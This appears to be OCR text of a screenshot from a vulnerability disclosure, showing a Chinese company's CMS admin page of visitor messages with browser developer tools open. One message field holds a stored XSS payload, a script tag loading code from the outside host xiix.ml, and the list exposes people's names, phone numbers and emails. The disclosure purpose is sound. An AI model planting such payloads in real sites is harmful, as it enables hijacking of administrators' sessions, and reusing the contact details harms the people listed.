 www.ztegota.com.cn/sysadmin/console/Index.aspx
PRAND图派
admin:所属用户组:
注销 ? 帮助
我的工作台 内容管理 站点管理 系统管理
统主站 ▼ «
我的主页 上传及缩略图设置 × banner列表 × 留言咨询 ×
位置： 内容管理 > 服务支持 > 留言咨询
政府与公共安全
交通运输
公共事业
能源开采
共网集群
综合
询
达代理商
介内容
关闭拖动排序 添加 删除 通过审核 取
姓名 联系电话 联系单位 职位 邮箱 添加日期 审核状态 排序 操作
邱盈光 15915854260 2502066291@qq.com 2015-8-11 15:00:11 待审 105 修改 删除
111111 11111 11111@qq.com 2015-8-3 20:06:34 待审 101 修改 删除
王庆 18037881912 河南瑞诚电子科技有限公司 河南瑞诚电子科技有限公司 wq00_81@163.com 2015-6-30 14:37:05 待审 97 修改 删除
胡安文 18122350025 angus.hood@outlook.com 2015-5-26 13:13:02 待审 93 修改 删除
qyy 13305760277 13305760277@ 2015-5-15 待审 89 修改 删除
nts Network Sources Timeline Profiles Resources Audits Console 10 1
▼<table class="listInfo" bordercolor="#dbe5e7" border="1">
▶<tbody class="ui-sortable">…</tbody>
▼<tbody class="ui-sortable">
▶<tr class="listInfotr">…</tr>
▼<tr class="listInfotr">
▶<td style="width:45px; text-align:center;">…</td>
<td isclip="1" style="text-align:left;width:100px;">111111</td>
<td isclip="1" style="text-align:left;width:100px;">11111</td>
▼<td isclip="1" style="text-align:left;width:200px;">
<script src="//xiix.ml/EkA9fN"></script>
</td>
▶<td isclip="1" style="text-align:left;width:100px;">…</td>
<td isclip="1" style="text-align:left;width:150px">11111@qq.com</td>
<td isclip="1" style="text-align:left;width:150px">2015-8-3 20:06:34</td>
Styles Computed Event Listeners DOM B
element.style {
text-align: left;
width: 200px;
}
.listInfo td { ustyle
padding:▶2px 2px 2px 5px;
}
* { ust
margin:▶0px;
padding:▶0px;
}
www.wooyun.org